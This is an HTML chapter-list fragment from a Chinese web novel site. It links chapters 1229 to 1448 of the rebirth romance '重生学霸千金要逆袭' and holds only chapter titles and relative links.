						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1229章 高人指点" href="/167_167025/4854704.html">第1229章 高人指点</a></li>
						                                                                          						  							<li><a href="/167_167025/4854681.html" title="重生学霸千金要逆袭 第1230章 他该死">第1230章 他该死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1231章 孽债' href='/167_167025/4854698.html'>第1231章 孽债</a></li>
						                                                                          						  							<li><a href="/167_167025/4854687.html" title="重生学霸千金要逆袭 第1232章 买账">第1232章 买账</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1233章 蛮好" href="/167_167025/4854692.html">第1233章 蛮好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1234章 疯了' href='/167_167025/4854750.html'>第1234章 疯了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854792.html' title='重生学霸千金要逆袭 第1235章 大旗'>第1235章 大旗</a></li>
						                                                                          						  							<li><a href="/167_167025/4854798.html" title="重生学霸千金要逆袭 第1236章 野种">第1236章 野种</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1237章 气场" href="/167_167025/4854785.html">第1237章 气场</a></li>
						                                                                          						  							<li><a href="/167_167025/4854790.html" title="重生学霸千金要逆袭 第1238章 摇旗呐喊">第1238章 摇旗呐喊</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854803.html' title='重生学霸千金要逆袭 第1239章 震惊'>第1239章 震惊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1240章 霸道总裁' href='/167_167025/4854780.html'>第1240章 霸道总裁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1241章 后悔" href="/167_167025/4854784.html">第1241章 后悔</a></li>
						                                                                          						  							<li><a href="/167_167025/4854793.html" title="重生学霸千金要逆袭 第1242章 没脸拿">第1242章 没脸拿</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1243章 全天下最厉害的丝袜' href='/167_167025/4854797.html'>第1243章 全天下最厉害的丝袜</a></li>
						                                                                          						  							<li><a href="/167_167025/4854839.html" title="重生学霸千金要逆袭 第1244章 ‘富二代’的一天">第1244章 ‘富二代’的一天</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1245章 土匪" href="/167_167025/4854880.html">第1245章 土匪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1246章 发挥' href='/167_167025/4854877.html'>第1246章 发挥</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854902.html' title='重生学霸千金要逆袭 第1247章 境界低'>第1247章 境界低</a></li>
						                                                                          						  							<li><a href="/167_167025/4854896.html" title="重生学霸千金要逆袭 第1248章 下套">第1248章 下套</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1249章 郎艳独绝" href="/167_167025/4854894.html">第1249章 郎艳独绝</a></li>
						                                                                          						  							<li><a href="/167_167025/4854889.html" title="重生学霸千金要逆袭 第1250章 跪下叫爸爸">第1250章 跪下叫爸爸</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854885.html' title='重生学霸千金要逆袭 第1251章 无动于衷'>第1251章 无动于衷</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1252章 更周到' href='/167_167025/4854887.html'>第1252章 更周到</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1253章 鬼鬼祟祟" href="/167_167025/4854936.html">第1253章 鬼鬼祟祟</a></li>
						                                                                          						  							<li><a href="/167_167025/4854921.html" title="重生学霸千金要逆袭 第1254章 不可能">第1254章 不可能</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1255章 值了' href='/167_167025/4854980.html'>第1255章 值了</a></li>
						                                                                          						  							<li><a href="/167_167025/4854982.html" title="重生学霸千金要逆袭 第1256章 刮目相看">第1256章 刮目相看</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1257章 公平正义" href="/167_167025/4854984.html">第1257章 公平正义</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1258章 喜欢' href='/167_167025/4854994.html'>第1258章 喜欢</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854995.html' title='重生学霸千金要逆袭 第1259章 撒谎精'>第1259章 撒谎精</a></li>
						                                                                          						  							<li><a href="/167_167025/4854986.html" title="重生学霸千金要逆袭 第1260章 蛋糕">第1260章 蛋糕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1261章 为了你好" href="/167_167025/4854990.html">第1261章 为了你好</a></li>
						                                                                          						  							<li><a href="/167_167025/4855013.html" title="重生学霸千金要逆袭 第1262章 姓顾">第1262章 姓顾</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855016.html' title='重生学霸千金要逆袭 第1263章 在乎'>第1263章 在乎</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1264章 留步' href='/167_167025/4855036.html'>第1264章 留步</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1265章 恩怨" href="/167_167025/4855077.html">第1265章 恩怨</a></li>
						                                                                          						  							<li><a href="/167_167025/4855089.html" title="重生学霸千金要逆袭 第1266章 好个屁">第1266章 好个屁</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1267章 兴师动众' href='/167_167025/4855080.html'>第1267章 兴师动众</a></li>
						                                                                          						  							<li><a href="/167_167025/4855079.html" title="重生学霸千金要逆袭 第1268章 死水">第1268章 死水</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1269章 刺眼" href="/167_167025/4855078.html">第1269章 刺眼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1270章 是你' href='/167_167025/4855084.html'>第1270章 是你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855092.html' title='重生学霸千金要逆袭 第1271章 二次'>第1271章 二次</a></li>
						                                                                          						  							<li><a href="/167_167025/4855116.html" title="重生学霸千金要逆袭 第1272章 紧张">第1272章 紧张</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1273章 多嘴" href="/167_167025/4855106.html">第1273章 多嘴</a></li>
						                                                                          						  							<li><a href="/167_167025/4855142.html" title="重生学霸千金要逆袭 第1274章 不安">第1274章 不安</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855165.html' title='重生学霸千金要逆袭 第1275章 格格不入'>第1275章 格格不入</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1276章 智慧' href='/167_167025/4855174.html'>第1276章 智慧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1277章 许愿" href="/167_167025/4855175.html">第1277章 许愿</a></li>
						                                                                          						  							<li><a href="/167_167025/4855159.html" title="重生学霸千金要逆袭 第1278章 心灵感应">第1278章 心灵感应</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1279章 亲人缘' href='/167_167025/4855176.html'>第1279章 亲人缘</a></li>
						                                                                          						  							<li><a href="/167_167025/4855186.html" title="重生学霸千金要逆袭 第1280章 上下其手">第1280章 上下其手</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1281章 难懂" href="/167_167025/4855183.html">第1281章 难懂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1282章 没记得过' href='/167_167025/4855191.html'>第1282章 没记得过</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855206.html' title='重生学霸千金要逆袭 第1283章 想当然'>第1283章 想当然</a></li>
						                                                                          						  							<li><a href="/167_167025/4855221.html" title="重生学霸千金要逆袭 第1284章 羞耻">第1284章 羞耻</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1285章 席卷" href="/167_167025/4855251.html">第1285章 席卷</a></li>
						                                                                          						  							<li><a href="/167_167025/4855268.html" title="重生学霸千金要逆袭 第1286章 梦寐以求">第1286章 梦寐以求</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855257.html' title='重生学霸千金要逆袭 第1287章 要求'>第1287章 要求</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1288章 女人味' href='/167_167025/4855250.html'>第1288章 女人味</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1289章 不知检点" href="/167_167025/4855272.html">第1289章 不知检点</a></li>
						                                                                          						  							<li><a href="/167_167025/4855262.html" title="重生学霸千金要逆袭 第1290章 怼天怼地怼自己">第1290章 怼天怼地怼自己</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1291章 帅一千倍' href='/167_167025/4855278.html'>第1291章 帅一千倍</a></li>
						                                                                          						  							<li><a href="/167_167025/4855275.html" title="重生学霸千金要逆袭 第1292章 秃鹫">第1292章 秃鹫</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1293章 不得好死" href="/167_167025/4855289.html">第1293章 不得好死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1294章 恶魔' href='/167_167025/4855291.html'>第1294章 恶魔</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855543.html' title='重生学霸千金要逆袭 第1295章 态度'>第1295章 态度</a></li>
						                                                                          						  							<li><a href="/167_167025/4855355.html" title="重生学霸千金要逆袭 第1296章 解药">第1296章 解药</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1297章 无措可认" href="/167_167025/4855348.html">第1297章 无措可认</a></li>
						                                                                          						  							<li><a href="/167_167025/4855360.html" title="重生学霸千金要逆袭 第1298章 学乖">第1298章 学乖</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855361.html' title='重生学霸千金要逆袭 第1299章 有病'>第1299章 有病</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1300章 心满意足' href='/167_167025/4855380.html'>第1300章 心满意足</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1301章 废物不如" href="/167_167025/4855366.html">第1301章 废物不如</a></li>
						                                                                          						  							<li><a href="/167_167025/4855378.html" title="重生学霸千金要逆袭 第1302章 看不透">第1302章 看不透</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1303章 掷地有声' href='/167_167025/4855413.html'>第1303章 掷地有声</a></li>
						                                                                          						  							<li><a href="/167_167025/4855392.html" title="重生学霸千金要逆袭 第1304章 腥风血雨">第1304章 腥风血雨</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1305章 一生" href="/167_167025/4855471.html">第1305章 一生</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1306章 未婚妻' href='/167_167025/4855470.html'>第1306章 未婚妻</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855469.html' title='重生学霸千金要逆袭 第1307章 真的不'>第1307章 真的不</a></li>
						                                                                          						  							<li><a href="/167_167025/4855460.html" title="重生学霸千金要逆袭 第1308章 不是故意">第1308章 不是故意</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1309章 不能看" href="/167_167025/4855455.html">第1309章 不能看</a></li>
						                                                                          						  							<li><a href="/167_167025/4855467.html" title="重生学霸千金要逆袭 第1310章 世界上最长的路">第1310章 世界上最长的路</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855480.html' title='重生学霸千金要逆袭 第1311章 会死'>第1311章 会死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1312章 感情好' href='/167_167025/4855500.html'>第1312章 感情好</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1313章 欢天喜地" href="/167_167025/4855496.html">第1313章 欢天喜地</a></li>
						                                                                          						  							<li><a href="/167_167025/4855572.html" title="重生学霸千金要逆袭 第1314章 好凶">第1314章 好凶</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1315章 1324万幸' href='/167_167025/4855558.html'>第1315章 1324万幸</a></li>
						                                                                          						  							<li><a href="/167_167025/4855547.html" title="重生学霸千金要逆袭 第1316章 立场">第1316章 立场</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1317章 小鱼干" href="/167_167025/4855557.html">第1317章 小鱼干</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1318章 补偿' href='/167_167025/4855579.html'>第1318章 补偿</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855568.html' title='重生学霸千金要逆袭 第1319章 寒碜'>第1319章 寒碜</a></li>
						                                                                          						  							<li><a href="/167_167025/4855555.html" title="重生学霸千金要逆袭 第1320章 没落">第1320章 没落</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1321章 心意" href="/167_167025/4855601.html">第1321章 心意</a></li>
						                                                                          						  							<li><a href="/167_167025/4855593.html" title="重生学霸千金要逆袭 第1322章 不欠">第1322章 不欠</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855646.html' title='重生学霸千金要逆袭 第1323章 污染'>第1323章 污染</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1324章 这么齐' href='/167_167025/4855652.html'>第1324章 这么齐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1325章 礼物" href="/167_167025/4855651.html">第1325章 礼物</a></li>
						                                                                          						  							<li><a href="/167_167025/4855659.html" title="重生学霸千金要逆袭 第1326章 执着">第1326章 执着</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1327章 亏心' href='/167_167025/4855656.html'>第1327章 亏心</a></li>
						                                                                          						  							<li><a href="/167_167025/4855679.html" title="重生学霸千金要逆袭 第1328章 一件蠢事">第1328章 一件蠢事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1329章 躲不过" href="/167_167025/4855667.html">第1329章 躲不过</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1330章 压垮' href='/167_167025/4855683.html'>第1330章 压垮</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855692.html' title='重生学霸千金要逆袭 第1331章 最喜欢'>第1331章 最喜欢</a></li>
						                                                                          						  							<li><a href="/167_167025/4855702.html" title="重生学霸千金要逆袭 第1332章 好快">第1332章 好快</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1333章 天才" href="/167_167025/4855741.html">第1333章 天才</a></li>
						                                                                          						  							<li><a href="/167_167025/4855746.html" title="重生学霸千金要逆袭 第1334章 更好">第1334章 更好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855752.html' title='重生学霸千金要逆袭 第1335章 舍不得'>第1335章 舍不得</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1336章 戏精' href='/167_167025/4855748.html'>第1336章 戏精</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1337章 真不禁逗" href="/167_167025/4855754.html">第1337章 真不禁逗</a></li>
						                                                                          						  							<li><a href="/167_167025/4855766.html" title="重生学霸千金要逆袭 第1338章 勇气">第1338章 勇气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1339章 遗忘' href='/167_167025/4855780.html'>第1339章 遗忘</a></li>
						                                                                          						  							<li><a href="/167_167025/4855775.html" title="重生学霸千金要逆袭 第1340章 碾压">第1340章 碾压</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1341章 附赠品" href="/167_167025/4855794.html">第1341章 附赠品</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1342章 备战' href='/167_167025/4855829.html'>第1342章 备战</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855842.html' title='重生学霸千金要逆袭 第1343章 甘之如饴'>第1343章 甘之如饴</a></li>
						                                                                          						  							<li><a href="/167_167025/4855875.html" title="重生学霸千金要逆袭 第1344章 埋没">第1344章 埋没</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1345章 挖过来" href="/167_167025/4855851.html">第1345章 挖过来</a></li>
						                                                                          						  							<li><a href="/167_167025/4855841.html" title="重生学霸千金要逆袭 第1346章 不知天高地厚">第1346章 不知天高地厚</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855848.html' title='重生学霸千金要逆袭 第1347章 委屈'>第1347章 委屈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1348章 自讨没趣' href='/167_167025/4855868.html'>第1348章 自讨没趣</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1349章 黑名单" href="/167_167025/4855876.html">第1349章 黑名单</a></li>
						                                                                          						  							<li><a href="/167_167025/4855877.html" title="重生学霸千金要逆袭 第1350章 优秀">第1350章 优秀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1351章 杀伤' href='/167_167025/4855882.html'>第1351章 杀伤</a></li>
						                                                                          						  							<li><a href="/167_167025/4855924.html" title="重生学霸千金要逆袭 第1352章 朱砂">第1352章 朱砂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1353章 可爱" href="/167_167025/4855938.html">第1353章 可爱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1354章 背叛' href='/167_167025/4855935.html'>第1354章 背叛</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855951.html' title='重生学霸千金要逆袭 第1355章 玩火自焚'>第1355章 玩火自焚</a></li>
						                                                                          						  							<li><a href="/167_167025/4855937.html" title="重生学霸千金要逆袭 第1356章 硬碰硬">第1356章 硬碰硬</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1357章 返璞归真" href="/167_167025/4855962.html">第1357章 返璞归真</a></li>
						                                                                          						  							<li><a href="/167_167025/4855960.html" title="重生学霸千金要逆袭 第1358章 可惜我有">第1358章 可惜我有</a></li>
						                                                                          						  						    <li><a href='/167_167025/4855963.html' title='重生学霸千金要逆袭 第1359章 慈善'>第1359章 慈善</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1360章 一手好戏' href='/167_167025/4855964.html'>第1360章 一手好戏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1361章 奇妙的粉丝" href="/167_167025/4855980.html">第1361章 奇妙的粉丝</a></li>
						                                                                          						  							<li><a href="/167_167025/4856009.html" title="重生学霸千金要逆袭 第1362章 同归于尽">第1362章 同归于尽</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1363章 钓鱼' href='/167_167025/4856026.html'>第1363章 钓鱼</a></li>
						                                                                          						  							<li><a href="/167_167025/4856028.html" title="重生学霸千金要逆袭 第1364章 出气">第1364章 出气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1365章 辛苦你了" href="/167_167025/4856035.html">第1365章 辛苦你了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1366章 甘之如饴' href='/167_167025/4856037.html'>第1366章 甘之如饴</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856044.html' title='重生学霸千金要逆袭 第1367章 想不通'>第1367章 想不通</a></li>
						                                                                          						  							<li><a href="/167_167025/4856045.html" title="重生学霸千金要逆袭 第1368章 多管闲事">第1368章 多管闲事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1369章 不经用" href="/167_167025/4856051.html">第1369章 不经用</a></li>
						                                                                          						  							<li><a href="/167_167025/4856053.html" title="重生学霸千金要逆袭 第1370章 为所欲为">第1370章 为所欲为</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856063.html' title='重生学霸千金要逆袭 第1371章 没要紧'>第1371章 没要紧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1372章 不知所云' href='/167_167025/4856107.html'>第1372章 不知所云</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1373章 合适" href="/167_167025/4856122.html">第1373章 合适</a></li>
						                                                                          						  							<li><a href="/167_167025/4856132.html" title="重生学霸千金要逆袭 第1374章 输了">第1374章 输了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1375章 适应不良' href='/167_167025/4856113.html'>第1375章 适应不良</a></li>
						                                                                          						  							<li><a href="/167_167025/4856115.html" title="重生学霸千金要逆袭 第1376章 离不开">第1376章 离不开</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1377章 上瘾" href="/167_167025/4856131.html">第1377章 上瘾</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1378章 价值千金' href='/167_167025/4856138.html'>第1378章 价值千金</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856140.html' title='重生学霸千金要逆袭 第1379章 运气'>第1379章 运气</a></li>
						                                                                          						  							<li><a href="/167_167025/4856179.html" title="重生学霸千金要逆袭 第1380章 空口白话">第1380章 空口白话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1381章 反正也赢了" href="/167_167025/4856156.html">第1381章 反正也赢了</a></li>
						                                                                          						  							<li><a href="/167_167025/4856185.html" title="重生学霸千金要逆袭 第1382章 等我">第1382章 等我</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856201.html' title='重生学霸千金要逆袭 第1383章 深明大义'>第1383章 深明大义</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1384章 生效' href='/167_167025/4856212.html'>第1384章 生效</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1385章 强求" href="/167_167025/4856210.html">第1385章 强求</a></li>
						                                                                          						  							<li><a href="/167_167025/4856221.html" title="重生学霸千金要逆袭 第1386章 行家">第1386章 行家</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1387章 粉丝' href='/167_167025/4856218.html'>第1387章 粉丝</a></li>
						                                                                          						  							<li><a href="/167_167025/4856227.html" title="重生学霸千金要逆袭 第1388章 抽根烟冷静一下">第1388章 抽根烟冷静一下</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1389章 退圈" href="/167_167025/4856232.html">第1389章 退圈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1390章 魔爪' href='/167_167025/4856249.html'>第1390章 魔爪</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856264.html' title='重生学霸千金要逆袭 第1391章 打扰'>第1391章 打扰</a></li>
						                                                                          						  							<li><a href="/167_167025/4856275.html" title="重生学霸千金要逆袭 第1392章 轮到谁">第1392章 轮到谁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1393章 作祟" href="/167_167025/4856302.html">第1393章 作祟</a></li>
						                                                                          						  							<li><a href="/167_167025/4856305.html" title="重生学霸千金要逆袭 第1394章 意外">第1394章 意外</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856307.html' title='重生学霸千金要逆袭 第1395章 管那么多'>第1395章 管那么多</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1396章 想太多' href='/167_167025/4856315.html'>第1396章 想太多</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1397章 帮我" href="/167_167025/4856300.html">第1397章 帮我</a></li>
						                                                                          						  							<li><a href="/167_167025/4856313.html" title="重生学霸千金要逆袭 第1398章 得不到">第1398章 得不到</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1399章 强盗逻辑' href='/167_167025/4856339.html'>第1399章 强盗逻辑</a></li>
						                                                                          						  							<li><a href="/167_167025/4856349.html" title="重生学霸千金要逆袭 第1400章 有口无心">第1400章 有口无心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1401章 小命" href="/167_167025/4856347.html">第1401章 小命</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1402章 这算吗' href='/167_167025/4856335.html'>第1402章 这算吗</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856411.html' title='重生学霸千金要逆袭 第1403章 折服'>第1403章 折服</a></li>
						                                                                          						  							<li><a href="/167_167025/4856397.html" title="重生学霸千金要逆袭 第1404章 恋爱视频">第1404章 恋爱视频</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1405章 格格不入" href="/167_167025/4856409.html">第1405章 格格不入</a></li>
						                                                                          						  							<li><a href="/167_167025/4856404.html" title="重生学霸千金要逆袭 第1406章 在一起">第1406章 在一起</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856406.html' title='重生学霸千金要逆袭 第1407章 宁瞿若附体'>第1407章 宁瞿若附体</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1408章 不可自拔' href='/167_167025/4856403.html'>第1408章 不可自拔</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1409章 分手" href="/167_167025/4856427.html">第1409章 分手</a></li>
						                                                                          						  							<li><a href="/167_167025/4856418.html" title="重生学霸千金要逆袭 第1410章 猪队友">第1410章 猪队友</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1411章 弟妹们' href='/167_167025/4856433.html'>第1411章 弟妹们</a></li>
						                                                                          						  							<li><a href="/167_167025/4856448.html" title="重生学霸千金要逆袭 第1412章 抽筋扒皮">第1412章 抽筋扒皮</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1413章 农夫与蛇" href="/167_167025/4856498.html">第1413章 农夫与蛇</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1414章 谁生谁死' href='/167_167025/4856501.html'>第1414章 谁生谁死</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856506.html' title='重生学霸千金要逆袭 第1415章 舔颜小分队队长'>第1415章 舔颜小分队队长</a></li>
						                                                                          						  							<li><a href="/167_167025/4856499.html" title="重生学霸千金要逆袭 第1416章 不配">第1416章 不配</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1417章 上蹿下跳" href="/167_167025/4856510.html">第1417章 上蹿下跳</a></li>
						                                                                          						  							<li><a href="/167_167025/4856508.html" title="重生学霸千金要逆袭 第1418章 尊严">第1418章 尊严</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856512.html' title='重生学霸千金要逆袭 第1419章 是是非非'>第1419章 是是非非</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1420章 耿直' href='/167_167025/4856535.html'>第1420章 耿直</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1421章 多管闲事" href="/167_167025/4856545.html">第1421章 多管闲事</a></li>
						                                                                          						  							<li><a href="/167_167025/4856531.html" title="重生学霸千金要逆袭 第1422章 余生，请你指教">第1422章 余生，请你指教</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1423章 重视' href='/167_167025/4856584.html'>第1423章 重视</a></li>
						                                                                          						  							<li><a href="/167_167025/4856610.html" title="重生学霸千金要逆袭 第1424章 重中之重">第1424章 重中之重</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1425章 成立" href="/167_167025/4856605.html">第1425章 成立</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1426章 想开' href='/167_167025/4856615.html'>第1426章 想开</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856594.html' title='重生学霸千金要逆袭 第1427章 老公一怒，伏尸百万'>第1427章 老公一怒，伏尸百万</a></li>
						                                                                          						  							<li><a href="/167_167025/4856601.html" title="重生学霸千金要逆袭 第1428章 自打自脸">第1428章 自打自脸</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1429章 贱不过你" href="/167_167025/4856604.html">第1429章 贱不过你</a></li>
						                                                                          						  							<li><a href="/167_167025/4856626.html" title="重生学霸千金要逆袭 第1430章 分散">第1430章 分散</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856623.html' title='重生学霸千金要逆袭 第1431章 我们养你'>第1431章 我们养你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1432章 我来晚了' href='/167_167025/4856667.html'>第1432章 我来晚了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1433章 等闲" href="/167_167025/4856683.html">第1433章 等闲</a></li>
						                                                                          						  							<li><a href="/167_167025/4856692.html" title="重生学霸千金要逆袭 第1434章 赢你">第1434章 赢你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1435章 boss' href='/167_167025/4856698.html'>第1435章 boss</a></li>
						                                                                          						  							<li><a href="/167_167025/4856749.html" title="重生学霸千金要逆袭 第1436章 孝心">第1436章 孝心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1437章 满级大号屠新手村" href="/167_167025/4856708.html">第1437章 满级大号屠新手村</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1438章 上当' href='/167_167025/4856695.html'>第1438章 上当</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856704.html' title='重生学霸千金要逆袭 第1439章 贴金'>第1439章 贴金</a></li>
						                                                                          						  							<li><a href="/167_167025/4856781.html" title="重生学霸千金要逆袭 第1440章 见缝插针">第1440章 见缝插针</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1441章 多坑他一些" href="/167_167025/4856714.html">第1441章 多坑他一些</a></li>
						                                                                          						  							<li><a href="/167_167025/4856750.html" title="重生学霸千金要逆袭 第1442章 老姑婆">第1442章 老姑婆</a></li>
						                                                                          						  						    <li><a href='/167_167025/4856772.html' title='重生学霸千金要逆袭 第1443章 性命'>第1443章 性命</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1444章 少林' href='/167_167025/4856786.html'>第1444章 少林</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1445章 诚心" href="/167_167025/4856804.html">第1445章 诚心</a></li>
						                                                                          						  							<li><a href="/167_167025/4856798.html" title="重生学霸千金要逆袭 第1446章 疼吗">第1446章 疼吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1447章 拿到了' href='/167_167025/4856805.html'>第1447章 拿到了</a></li>
						                                                                          						  							<li><a href="/167_167025/4856806.html" title="重生学霸千金要逆袭 第1448章 母亲">第1448章 母亲</a></li>
